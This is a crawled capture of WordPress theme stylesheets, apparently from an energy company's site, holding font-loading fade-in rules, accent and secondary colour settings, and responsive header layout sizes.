li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-items > li,{opacity: 0;}.ie.wf-loading .topbar .cart-module-items > li,{visibility: hidden;}.topbar .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .topbar .cart-module-footer a.basic-link,{visibility: hidden;}.topbar .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .topper-opener,{opacity: 0;}.ie.wf-loading .topbar .topper-opener,{visibility: hidden;}.theme-sticky-header,.theme-sticky-header .header-equaler, .theme-sticky-header .header-equaler > div > div{height:75px;}.theme-sticky-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .header_info_text,{opacity: 0;}.ie.wf-loading .theme-sticky-header .header_info_text,{visibility: hidden;}.theme-sticky-header .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .theme-sticky-header .header-social-container .imi-social-icons li a,{visibility: hidden;}.theme-sticky-header .sticky-menu > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .sticky-menu > ul > li a,{opacity: 0;}.ie.wf-loading .theme-sticky-header .sticky-menu > ul > li a,{visibility: hidden;}.theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a,{opacity: 0;}.ie.wf-loading .theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a,{visibility: hidden;}.theme-sticky-header .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .search-module-trigger,{opacity: 0;}.ie.wf-loading .theme-sticky-header .search-module-trigger,{visibility: hidden;}.theme-sticky-header .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-trigger,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-trigger,{visibility: hidden;}.theme-sticky-header .cart-module-items > li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-items > li,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-items > li,{visibility: hidden;}.theme-sticky-header .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-footer a.basic-link,{visibility: hidden;}.theme-sticky-header .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .topper-opener,{opacity: 0;}.ie.wf-loading .theme-sticky-header .topper-opener,{visibility: hidden;}.theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle,{opacity: 0;}.ie.wf-loading .theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle,{visibility: hidden;}.theme-mobile-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .header_info_text,{opacity: 0;}.ie.wf-loading .theme-mobile-header .header_info_text,{visibility: hidden;}.theme-mobile-header .mobile-menu li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .mobile-menu li a,{opacity: 0;}.ie.wf-loading .theme-mobile-header .mobile-menu li a,{visibility: hidden;}.theme-mobile-header .mobile-menu li.menu-item-has-children:after{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .mobile-menu li.menu-item-has-children:after,{opacity: 0;}.ie.wf-loading .theme-mobile-header .mobile-menu li.menu-item-has-children:after,{visibility: hidden;}.page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-banner h1,{opacity: 0;}.ie.wf-loading .page-banner h1,{visibility: hidden;}.page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-banner p,{opacity: 0;}.ie.wf-loading .page-banner p,{visibility: hidden;}body.single-post .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-post .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-post .page-banner h1,{visibility: hidden;}body.singe-post .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.singe-post .page-banner p,{opacity: 0;}.ie.wf-loading body.singe-post .page-banner p,{visibility: hidden;}body.single-imi_projects .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_projects .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_projects .page-banner h1,{visibility: hidden;}body.single-imi_projects .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_projects .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_projects .page-banner p,{visibility: hidden;}body.single-imi_services .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_services .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_services .page-banner h1,{visibility: hidden;}body.single-imi_services .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_services .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_services .page-banner p,{visibility: hidden;}body.single-imi_team .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_team .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_team .page-banner h1,{visibility: hidden;}body.single-imi_team .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_team .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_team .page-banner p,{visibility: hidden;}body.single-product .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-product .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-product .page-banner h1,{visibility: hidden;}body.single-product .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-product .page-banner p,{opacity: 0;}.ie.wf-loading body.single-product .page-banner p,{visibility: hidden;}.breadcrumb{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .breadcrumb,{opacity: 0;}.ie.wf-loading .breadcrumb,{visibility: hidden;}.footer_widget .footer-widgettitle{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .footer_widget .footer-widgettitle,{opacity: 0;}.ie.wf-loading .footer_widget .footer-widgettitle,{visibility: hidden;}.site-footer-top .footer_widget{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer-top .footer_widget,{opacity: 0;}.ie.wf-loading .site-footer-top .footer_widget,{visibility: hidden;}.site-footer-bottom p, .footer-dark-skin.site-footer-bottom p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer-bottom p, .footer-dark-skin.site-footer-bottom p,{opacity: 0;}.ie.wf-loading .site-footer-bottom p, .footer-dark-skin.site-footer-bottom p,{visibility: hidden;}h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn{font-family:Oswald;font-weight:400;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn,{opacity: 0;}.ie.wf-loading h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4,{opacity: 0;}.ie.wf-loading h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4,{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,{opacity: 0;}.ie.wf-loading .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:400;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:700;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:700;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:400;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:300;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.error404 .page-banner-text div{height:200px;}.social-share-bar .share-title{line-height:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .social-share-bar .share-title,{opacity: 0;}.ie.wf-loading .social-share-bar .share-title,{visibility: hidden;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://protechenergy.ae/wp-admin/admin-ajax.php?action=capital_dynamic_css&taxp=1&pgid=1040&sidebar_pos&ver=6.8.3
body_size: 3216
content:
#menu-toggle:hover,#sidebar-col .widgettitle,.accent-color,.basic-link,.blog-posts .post .blog-post-details a:hover,.btn-link,.btn-primary .badge,.dd-menu>li a:hover,.dd-menu>li.current-menu-item>a,.dd-menu>li.current-menu-parent>a,.dnav1 .next:hover,.dnav1 .prev:hover,.fblock-style2 .fblock-icon,.header-style11 .site-header .dd-menu>li ul a:hover,.header-style2 .is-sticky .dd-menu>li>a:hover,.icon-box.ibox-plain .ibox-icon.accent-color i,.icon-box.ibox-border .ibox-icon.accent-color i,.imi-social-icons-tc.imi-social-icons-plain li a,.list-group-item a:hover,.megamenu-sub-title i,.mmenu-toggle,.nav-np .next:hover,.nav-np .prev:hover,.nav-pills>.active>a>.badge,.owl-carousel .owl-nav div:hover,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover,.portfolio-item:hover .action-icons a,.post .post-title a:hover,.post-actions .comment-count a:hover,.pricing-column .features a:hover,.pricing-column h3,.search-icon a:hover,.secondary-bg-style.light-skin-style .basic-link:after,.secondary-bg-style.light-skin-style .basic-link:hover,.services-list li i.fa,.team-list-item h3 a:hover,.team-position,.testimonial .fa-quote-left,.text-primary,.widget a:hover,.widget li .meta-data a:hover,.widget.recent_posts ul li h5 a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_links ul li a:hover,.widget_links ul li.active a,.widget_meta ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover,.woocommerce ul.products li.product a:hover h3,a,a.external:before,a.list-group-item.active>.badge,a:hover,address strong,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,p.drop-caps:first-letter,ul.angles li:before,ul.carets li:before,ul.chevrons li::before,ul.icon>li>i,ul.inline li i.fa,ul.inline li:before,.widget_nav_menu ul li.current-menu-item a, .woocommerce-MyAccount-navigation ul li.is-active a,.widget_nav_menu ul li.current-menu-item a:hover, .woocommerce-MyAccount-navigation ul li.is-active a:hover,.widget_product_categories ul li.current-cat a, .widget_product_categories ul li.current-cat a:hover{color:#b91116}@media only screen and (max-width:992px){.header-style2 .site-header .cart-module-trigger,.header-style2 .site-header .search-module-trigger{color:#b91116}}.accent-color,.dark-skin-style a.btn-primary,.dark-skin-style a.btn-primary:hover,.features:hover a,.imi-social-icons-hover-tc.imi-social-icons-plain li a:hover,.vc_btn3-color-theme_primary_btn.vc_btn3-style-outline{color:#b91116!important}.accordion-heading .accordion-toggle.active,.blog-image:hover .blog-overlay,.btn-primary,.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,.carousel-indicators .active,.dd-menu>li ul,.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover,.fblock-image-overlay,.fblock-style2:hover .fblock-icon,.featured-block-content,.features .features-icon,.flex-control-nav a.flex-active,.flex-control-nav a:hover,.header-style5 .full-width-menu,.icon-box.ibox-outline .ibox-icon.accent-color i,.imi-social-icons-hover-tc li a:hover,.imi-social-icons-tc li a,.label-primary,.media-box .media-box-wrapper,.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.overlay-accent,.owl-carousel .owl-dot.active span,.owl-carousel .owl-dot:hover span,.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.panel-primary>.panel-heading,.parallax-overlay,.portfolio-item:hover .project-overlay:before,.pricing-column.highlight h3,.progress-bar-primary,.services-overlay:before,.single-team-media .social-icons,.social-icons-colored li.envelope a:hover,.social-icons-inverted li.envelope a,.social-share-bar .share-buttons-tc li a,.team-item:hover .team-overlay-bg,.topbar,a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover,p.drop-caps.secondary:first-letter,input[type="button"],input[type="submit"],button,.button{background-color:#b91116}.accent-bg,.accent-overlay:before,.donate-button,.primary-bg-style .post-item-content,.vc_btn3-color-theme_primary_btn, .vc_btn3-color-theme_secondary_btn:hover,.vc_btn3-color-theme_primary_btn.vc_btn3-style-outline:hover,.secondary-btn:hover{background-color:#b91116!important}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary,.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page #respond input#submit.alt,.woocommerce-page .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.wpcf7-form .wpcf7-submit,p.demo_store,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover,.woocommerce ul.products li.product:hover .button{background:#b91116}.btn-primary.btn-transparent,.fblock-style2 .fblock-icon,.nav .open>a,.nav .open>a:focus,.nav .open>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.panel-primary,.panel-primary>.panel-heading,.services-list li:hover section,.timeline .column .title .label:before,a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover,a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover,.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce input.button:hover,.icon-box.ibox-outline .ibox-icon.accent-color,.vc_btn3-color-theme_primary_btn.vc_btn3-style-outline{border-color:#b91116}.panel-primary>.panel-heading+.panel-collapse .panel-body,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border-top-color:#b91116}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#b91116}.widget_nav_menu ul li.current-menu-item a,.dd-menu>ul>li>ul li:hover,blockquote{border-left-color:#b91116}.dd-menu>li ul li ul:before,.woocommerce-MyAccount-navigation ul li.is-active a{border-right-color:#b91116}.dd-style3.dd-menu>li.current-menu-item>a,.dd-style3.dd-menu>li:hover>a,.header-style11 .site-header .dd-menu li.menu-item-has-children:hover:after,.imi-social-icons-hover-sc li a:hover,.imi-social-icons-sc li a,.overlay-wrapper-close,.page-banner,input[type="radio"]:checked, input[type="checkbox"]:checked,.wpcf7-form .wpcf7-submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,input[type="button"]:hover,input[type="submit"]:hover,button:hover,.button:hover,.icon-box.ibox-outline .ibox-icon.secondary-color i,.progress-bar-secondary,.secondary-overlay:before{background-color:#203f91}.vc_btn3-color-theme_primary_btn:hover, .vc_btn3-color-theme_secondary_btn,.vc_btn3-color-theme_secondary_btn.vc_btn3-style-outline:hover{background-color:#203f91!important}.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce input.button{background:#203f91;opacity:.9}.cart-module-opened,.search-module-opened{border-top-color:#203f91}.basic-link:after,.dd-menu>li.current-menu-item>a,.header-style5 .fw-menu .dd-style2.dd-menu>li:hover>a,.imi-social-icons-sc.imi-social-icons-plain li a,.mmenu-toggle:hover,.owl-carousel .owl-nav div,.project-filter-nav.plain-filters>li.active a, .project-info-static .project-categories a:hover,.team-item .social-icons-list a:hover,.theme-mobile-header .mobile-menu .dd-menu li.menu-item-has-children:hover:after,.topbar-social>ul>li a:hover,a:hover, .woocommerce ul.products li.product .price, .woocommerce li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price,.footer_widget .tagcloud a:hover,.tagcloud a:hover,.icon-box.ibox-border .ibox-icon.secondary-color i,.icon-box.ibox-plain .ibox-icon.secondary-color i,.widget_nav_menu ul li a:hover, .woocommerce-MyAccount-navigation ul li a:hover,.footer-dark-skin .footer_widget.widget_nav_menu ul li a,.footer_widget.widget_product_categories ul li a,.widget_product_categories ul li a:hover{color:#203f91}.dark-skin-style .nav>li>a:hover,.imi-social-icons-plain.imi-social-icons-hover-sc li a:hover,.vc_btn3-color-theme_secondary_btn.vc_btn3-style-outline,.vc_btn3-color-theme_secondary_btn.vc_btn3-style-outline,.secondary-color{color:#203f91!important}.tagcloud a:hover,input[type="radio"]:checked, input[type="checkbox"]:checked,.footer-dark-skin .footer_widget .tagcloud a:hover,.icon-box.ibox-outline .ibox-icon.secondary-color,.vc_btn3-color-theme_secondary_btn.vc_btn3-style-outline{border-color:#203f91}.blog-post-details .post-date:before,.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.dd-menu>li>a:before,.featured-block-icon,.header-style5 .fw-menu .cart-module-trigger,.header-style5 .fw-menu .search-module-trigger,.media-box:after,.open .dropdown-toggle.btn-primary,.owl-carousel .owl-dot.active span,.owl-carousel .owl-dot:hover span,.secondary-bg,.secondary-bg-style .post-item-content,.services-list li .service-icon:before,.style-title:after,.footer-dark-skin #wp-calendar #prev, .footer-dark-skin #wp-calendar #next, .footer-dark-skin #wp-calendar thead, .footer-dark-skin #wp-calendar tfoot, .footer-dark-skin .imi-searchform .btn{background:#203f91}.footer-dark-skin .widget_nav_menu ul li.current-menu-item a{border-left-color:#203f91}.wpb_content_element a{border-bottom-color:#203f91}.secondary-btn,.secondary-btn:active,.secondary-btn:focus{background:#203f91!important}.theme-mobile-header .mobile-menu li.menu-item-has-children .mesnopener{height:46px; line-height:46px;}
			.theme-mobile-header .mobile-logo img{max-height:50px}
			.theme-mobile-header .mobile-navbar .header-equaler, .theme-mobile-header .mobile-navbar .header-equaler > div > div, .theme-mobile-header .mobile-logo > div > div, .theme-mobile-header .mobile-logo{height:50px}
			.theme-mobile-header .search-module-opened, .theme-mobile-header .cart-module-opened{top:74px; right:20px; width:calc(100% - 20px - 20px)}
			.header-style2 .site-header .dd-menu > li ul:before{border-bottom-color:}
			
			.header-style2 .site-header .dd-menu > li ul li ul:before{border-right-color:}
			
			.header-style2 .site-header .dd-menu > li.megamenu ul:before{border-bottom-color:}
			
			@media (min-width: 1200px) {.container{width:1170px}}
			body.boxed .body, body.boxed .vc_row-no-padding{max-width:1200px!important}
			
			@media (min-width: 1200px) {body.boxed .site-header, .header-style7 .site-header, .header-style8 .site-header{width:1200px;margin-left:-600px}}
			
